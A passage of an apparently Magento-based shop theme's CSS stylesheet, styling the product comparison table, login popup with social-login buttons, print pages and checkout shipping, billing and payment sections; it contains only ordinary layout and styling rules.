    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    font-weight: 400;
    color: #333 !important;
}

.table-comparison .product-item-actions {
    display: none;
}

.table-comparison .cell .attribute.value {
    padding: 10px;
}

.table-comparison .cell.label .attribute.label {
    padding: 10px;
    text-transform: uppercase;
    font-weight: 400;
    color: #000;
    line-height: 1.2;
    font-size: 13px;
}

.catalog-product_compare-index .table-comparison tbody th {
    background-color: rgba(0, 0, 0, 0.02);
    position: relative;
    z-index: 2;
}

.table-comparison .features-list li {
    position: relative;
    padding-left: 10px;
    font-size: 13px;
    margin-bottom: 15px;
    color: #333;
    font-weight: 400;
}

.table-comparison .features-list li:before {
    left: -4px;
    top: -1px;
    height: 18px;
    width: 8px;
}

.table-comparison thead tr th.label.product p.heading {
    margin-bottom: 20px;
    font-weight: 300;
    line-height: 1.3;
    font-size: 16px;
}

@media (max-width: 767px) {
    .table-comparison thead tr td.label.remove,
    .table-comparison thead tr th.label.product {
        position: relative;
    }
}

@media (max-width: 576px) {
    .catalog-product_compare-index .action.print {
        height: auto;
        padding: 6px 12px !important;
        font-size: 13px;
        top: -46px;
    }
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    -webkit-transform: inherit;
    transform: inherit;
}

.popup-authentication .modal-header {
    position: absolute;
    z-index: 3;
    right: 0;
    top: 0;
    padding: 20px;
}

.block-authentication .block-title {
    margin: 0 0 5px !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    text-align: left;
    padding: 20px !important;
}

.modal-popup .action-close {
    padding: 10px;
    font-size: 18px;
    line-height: 1;
    margin: 4px;
    opacity: 0.5;
}

.modal-popup .action-close:hover {
    opacity: 1;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    font-size: 20px;
    top: 0;
}

.modal-popup .modal-title {
    margin: auto;
    text-align: center;
}

.popup-authentication .block-authentication {
    border-top: 0 !important;
    display: flex;
    justify-content: center;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 30px;
    margin: 0;
    font-weight: 400;
    text-align: center;
    display: block;
    font-family: "Roboto Condensed";
    letter-spacing: -0.5px;
}

.popup-authentication .form.form-login {
    text-align: left;
}

.popup-authentication .form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.popup-authentication .form .fieldset > .field {
    margin: 0;
}

.popup-authentication .block-new-customer .actions-toolbar {
    margin-top: 0 !important;
    text-align: center;
}

.popup-authentication .block-new-customer .actions-toolbar .primary {
    float: none !important;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: uppercase;
}

.popup-authentication .block-content {
    margin-bottom: 0;
}

.popup-authentication .block[class] {
    padding: 0 20px 0 0 !important;
}

.popup-authentication .block[class] + .block {
    padding: 0 0 0 20px !important;
}

.popup-authentication .block.block-swissup-social-login[class] {
    order: -1 !important;
    margin-bottom: 25px;
}

.popup-authentication .block.block-swissup-social-login[class] .block-title {
    display: none;
}

.popup-authentication .block-authentication .block-new-customer p,
.popup-authentication .block-authentication .after-logo {
    font-size: 19px;
    font-weight: 400;
    letter-spacing: -0.5px;
    text-align: center;
}

.popup-authentication .block-authentication .block-new-customer ul {
    padding-left: 20px;
    font-size: 16px;
    font-weight: 300;
    margin: 10px 0 20px;
    display: flex;
    flex-direction: column;
    margin: 2em auto 3em auto;
}

.popup-authentication .block-authentication .block-new-customer ul li {
    position: relative;
}

.popup-authentication .block-authentication .block-new-customer ul li:before {
    content: "";
    position: absolute;
    left: -23px;
    top: -2px;
    height: 25px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.popup-authentication .primary .action.action-login.secondary {
    text-transform: uppercase;
}

.popup-authentication .block-authentication .actions-toolbar .secondary {
    margin: 0;
    padding: 0;
    cursor: initial;
}

.popup-authentication div[aria-labelledby="block-new-customer-heading"] {
    justify-content: center;
}

.popup-authentication .block.block-swissup-social-login {
    text-align: center;
    border-top: 0 !important;
    margin-top: 8px !important;
    padding: 0 !important;
}

.popup-authentication .block.block-swissup-social-login::before,
.popup-authentication .block[class] + .block:before {
    display: none !important;
}

.popup-authentication .block.block-swissup-social-login .block-title {
    margin-bottom: 15px !important;
}

.popup-authentication .block.block-swissup-social-login .block-title strong {
    font-size: 18px;
}

.popup-authentication
    .block-authentication
    .block.block-swissup-social-login
    ul.buttons {
    padding: 0;
    justify-content: space-between;
    display: flex;
    margin: 0;
    flex-direction: row;
}

.popup-authentication .block-swissup-social-login .buttons li {
    box-sizing: border-box;
    list-style: none;
    cursor: pointer;
    padding: 0;
    margin: 0;
    width: 47%;
}

.popup-authentication .block-swissup-social-login .buttons a {
    font-family: "Roboto";
    color: #fff;
    text-align: left;
    font-weight: 400;
    font-size: 16px;
    padding: 0.4em;
    border-radius: 6px;
    height: 37px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    color: #fff;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    height: auto;
    width: 20px;
    text-align: center;
    position: initial;
    border-radius: 3px;
    margin-right: 0.3em;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    height: auto;
    width: 26px;
}

.block-swissup-social-login .buttons li.google a .icon {
    display: flex;
    height: auto;
    width: 19px;
    top: 9px;
    left: 7px;
    padding: 3px;
    border-radius: 2px;
}

.block-swissup-social-login .buttons li.google a .icon img {
    width: 14px;
    height: 14px;
    top: -3px;
}

.popup-authentication .block-swissup-social-login .block-content {
    margin-bottom: 0 !important;
}

@media (min-width: 768px) {
    .customer-account-create .block-swissup-social-login {
        margin: auto;
    }

    .addressmodal #dinamic_map {
        width: 60%;
    }
}

.block-swissup-social-login .buttons {
    justify-content: center;
}

@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide {
        left: 0 !important;
    }

    .popup-authentication .block-authentication .block-title strong {
        font-size: 22px;
    }

    .popup-authentication .block-authentication .block-new-customer p,
    .popup-authentication .block-authentication .after-logo {
        font-size: 14px;
    }

    .popup-authentication .modal-inner-wrap {
        margin: auto !important;
        margin-top: 30px !important;
        min-height: inherit;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        min-height: inherit;
        position: relative;
    }

    .popup-authentication .block-authentication {
        display: flex;
        flex-flow: column;
    }

    .popup-authentication .block-authentication .block.block-new-customer {
        order: 2;
        padding: 15px 0 0 !important;
        border-top: 1px solid #ddd;
    }

    .popup-authentication .block-authentication .block.block-customer-login {
        padding: 0 !important;
        border-top: 0;
        margin-top: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-flow: row-reverse;
        margin-bottom: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar
        .primary {
        margin-bottom: 0;
    }

    .popup-authentication .block-authentication .block-new-customer ul {
        margin: 20px 0 20px;
        text-align: center;
        padding-left: 0;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        ul
        li:before {
        display: none;
    }

    .popup-authentication
        .block-authentication
        .block.block-new-customer
        .actions-toolbar
        .primary {
        width: auto;
    }

    .popup-authentication .block.block-swissup-social-login {
        margin-top: 0 !important;
    }

    .popup-authentication
        .block-authentication
        .actions-toolbar
        .secondary
        a.action {
        padding: 0 !important;
        height: auto;
    }

    .popup-authentication .block-swissup-social-login .buttons a .icon {
        top: 6px;
    }

    .block-swissup-social-login .buttons li.google a .icon {
        top: 10px;
    }
}

.page-print .page-wrapper {
    background-color: #fff !important;
}

.page-print .logo {
    padding: 20px 0;
}

@media (max-width: 767px) {
    .page-print .logo {
        margin: auto;
        display: block;
        padding: 0;
        text-align: center;
        margin-top: -30px;
    }

    .page-print .logo img {
        display: inline-block;
    }

    .page-print .copyright {
        display: none;
    }
}

/*Checkout*/
.checkout-index-index .header.wrapper {
    padding-bottom: 15px;
}

.checkout-index-index .page-header .header.content {
    height: auto;
}

.checkout-index-index .checkout-container {
    margin: 35px 0 50px;
}

.checkout-index-index .opc-progress-bar {
    margin: 10px 0 20px;
    text-align: center;
}

.checkout-index-index .account-title-section {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index aside.opc-sidebar .modal-header {
    border-bottom: 0;
    display: none;
}

.checkout-index-index aside.opc-sidebar .modal-content {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary {
    background: transparent;
    border: 0;
    border-radius: 0;
    margin: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .title {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .table-totals .totals.discount .title {
    font-family: roboto;
    font-weight: 400;
    font-size: 14px;
    padding: 0;
    color: #212529;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .items-in-cart {
    background: #fff;
    border: 1px solid #ccc;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title {
    margin-bottom: 0;
    border-bottom: 1px solid #ddd !important;
    padding: 10px !important;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title:after {
    position: absolute;
    right: 10px;
    top: 10px;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong {
    font-size: 16px;
    font-weight: 400;
    margin: 0;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong:before {
    content: "Hay ";
}

.checkout-index-index .opc-block-summary .minicart-items-wrapper {
    padding: 0;
    margin: 0;
}

.checkout-index-index .opc-block-summary .minicart-items .product-item {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container {
    margin: auto 10px auto 0;
}

.checkout-index-index
    .minicart-items
    .product-item-details
    .price-excluding-tax {
    margin-bottom: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container
    .product-image-wrapper {
    border: 1px solid #ddd;
    height: 75px;
    width: 75px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details {
    padding: 0;
}

.checkout-index-index .opc-block-summary .product-item .product-item-inner {
    display: block;
    margin: 0;
    padding: 5px 0;
}

.checkout-index-index
    .opc-block-summary
    .product-item
    .product-item-name-block {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details
    .product-item-name {
    min-height: auto !important;
    line-height: 1.2;
    padding: 0;
    color: #000;
    display: block;
    margin-bottom: 5px;
}

.checkout-index-index .opc-block-summary .product-item .price {
    font-size: 1.4rem;
    font-weight: 400;
    color: #000;
}

.checkout-index-index .minicart-items .product-item-details .details-qty {
    margin-top: 0;
    color: #333;
    font-weight: 300;
}

.checkout-index-index #checkout-step-shipping,
.checkout-index-index #checkout-step-shipping_method,
.checkout-index-index .checkout-billing-address,
.checkout-index-index .payment-option.discount-code,
.checkout-index-index #checkout-payment-method-load {
    background: #fff;
    border: 1px solid #ddd;
    padding: 20px;
    margin-top: 9px;
    position: relative;
    margin-bottom: 30px;
}

.checkout-index-index .payment-option.discount-code {
    margin: 20px 0 60px;
    position: relative;
}

.checkout-index-index .payment-option.discount-code .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .form.form-shipping-address {
    max-width: inherit;
    margin: 0;
    padding: 0;
}

.checkout-index-index .checkout-shipping-address .step-title,
.checkout-index-index .checkout-shipping-method .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index .opc-wrapper {
    padding-top: 11px;
}

@media (min-height: 740px) and (min-width: 768px) {
    .checkout-index-index .opc-sidebar {
        top: 80px;
    }
}

.checkout-index-index .table-checkout-shipping-method .row {
    display: table;
    margin: 0;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .table-checkout-shipping-method .row td:first-child {
    width: 30px;
}

.checkout-index-index .table-checkout-shipping-method .row td {
    width: auto;
    display: table-cell;
    border: 0 !important;
    vertical-align: middle;
    padding: 10px;
    font-weight: 300;
}

.checkout-index-index .table-checkout-shipping-method thead {
    display: none;
}

.checkout-index-index .table-checkout-shipping-method tbody .col-price {
    font-weight: 400;
    color: #000;
    font-size: 16px;
    width: 120px;
}

.checkout-index-index .table-checkout-shipping-method .col-method {
    position: relative;
}

.checkout-index-index .table-checkout-shipping-method .col-method input {
    opacity: 0;
    visibility: hidden;
}

.checkout-index-index .table-checkout-shipping-method .col-method input + i {
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i:after,
.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input
    + i:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 6px;
    left: 6px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input[type="radio"]
    + i:hover {
    background-color: #ccc;
}

.checkout-index-index .table-checkout-shipping-method,
.checkout-index-index .checkout-payment-method .field-select-billing,
.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index .form.form-shipping-address .fieldset {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    text-align: left;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
}

.checkout-index-index .billing-address-form .fieldset {
    display: block;
    text-align: left;
}

.checkout-index-index .billing-address-form .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field .control,
.checkout-index-index .billing-address-form .fieldset > .field .control {
    margin-bottom: 0;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_type"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.country_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.vat_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_iibb"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.country_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.vat_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    display: none;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.custom_attributes.shipping_indication"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    width: 100%;
}

.checkout-index-index .form.methods-shipping .actions-toolbar {
    position: absolute;
    bottom: -60px;
    right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .step-content
    .opc-payment
    .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .opc-wrapper .shipping-address-items {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
}

.checkout-index-index .opc-wrapper .shipping-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
    z-index: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border: 0;
    border-radius: 0;
    margin: 0;
    z-index: 1;
    box-shadow: none;
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:focus {
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border: 1px solid;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:after {
    content: "";
    border-radius: 100%;
    width: 5px;
    height: 5px;
    top: 5px;
    left: 5px;
    position: absolute;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 29px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .shipping-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:after {
    content: "\f040";
}

.opc-wrapper .shipping-address-item:before {
    display: none;
}

.checkout-index-index .payment-method {
    border: 1px solid #ddd;
    padding: 15px 10px 15px 10px;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content {
    font-weight: 300;
    padding: 20px 20px 10px 30px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content
    .panel-checkout {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title {
    position: relative;
    font-weight: 400;
    font-size: 16px;
    padding: 0;
    padding-left: 30px;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method._active
    .payment-method-title {
    font-weight: bold;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input {
    position: absolute;
    opacity: 0;
    z-index: 2;
    top: -3px;
    width: 24px;
    height: 24px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label:before {
    content: "";
    position: absolute;
    left: -29px;
    top: 0;
    margin: 0;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]
    + label:after,
.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 7px;
    left: -22px;
    position: absolute;
    background-color: #fff;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:before {
    background-color: #ccc;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 0;
    padding-right: 25px;
    position: relative;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list {
    margin: 0 -10px;
    margin: 0 -10px;
    display: flex;
    flex-flow: row wrap;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    br {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box {
    width: calc(49.7% - 20px);
    flex-flow: column wrap;
    font-weight: 300;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    br {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    b {
    margin-bottom: 5px;
    font-weight: 400;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title {
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title
    span {
    font-weight: 400;
    color: #000;
    text-transform: uppercase;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .content {
    font-weight: 300;
    font-size: 14px;
    margin-bottom: 20px;
}

.checkout-index-index .checkout-payment-method .actions-toolbar .primary {
    float: none !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .title-checkout {
    padding: 0 !important;
    font-family: inherit !important;
    font-weight: 400 !important;
    color: #000 !important;
    margin-bottom: 5px !important;
    font-size: 14px !important;
    text-transform: uppercase !important;
    margin-top: 10px !important;
    margin-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .row {
    margin-right: -3px;
    margin-left: -3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-12,
.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-6 {
    padding-right: 3px;
    padding-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas {
    padding: 10px;
    border: 1px solid #ddd;
    margin: 3px 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas
    .subtitle-checkout {
    padding: 0;
}

.checkout-index-index .checkout-payment-method .payment-option-title {
    padding: 0;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle {
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle:after {
    font-size: 18px;
    line-height: 22px;
    float: right;
    margin-left: 5px;
}

.checkout-index-index .checkout-payment-method .payment-option-content {
    padding: 10px 10px 0;
    background: #e4e4e4;
    margin-bottom: 0;
    position: relative;
    margin-top: 10px;
}

.checkout-index-index .checkout-payment-method .payment-option-content:before {
    left: 10px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #e4e4e4 transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .field
    .control {
    margin-bottom: 10px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner {
    font-size: 18px;
    margin: 0;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner
    input {
    border-radius: 3px 0 0 3px;
    border-right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .actions-toolbar {
    width: auto;
    display: inline-flex;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply {
    border-radius: 0 3px 3px 0;
    background: #f9f9f9 !important;
    border: 1px solid #f3f3f3;
    color: #333;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply
    > span {
    text-transform: none;
}

.checkout-index-index button.action.primary.continue,
.checkout-index-index button.action.primary.checkout {
    font-size: 16px !important;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
}

.checkout-index-index .checkout-billing-address {
    margin: 9px 0 60px;
    position: relative;
}

.checkout-index-index .checkout-billing-address .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
    position: relative;
    padding: 0;
    border: 0;
}

.checkout-index-index
    .payment-billing-address-list
    .billing-address-item:last-child {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul
    li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .billing-address-details
    button.action.action-edit-address {
    margin-top: 15px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-same-as-shipping-block {
    font-weight: 400;
    display: flex;
    font-size: 16px;
}

.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address {
    display: block;
    margin: 0 -10px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    float: none;
    margin: 0;
    width: 100%;
    box-shadow: none;
    border: 0;
    outline: none;
    z-index: 1;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:focus {
    outline: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
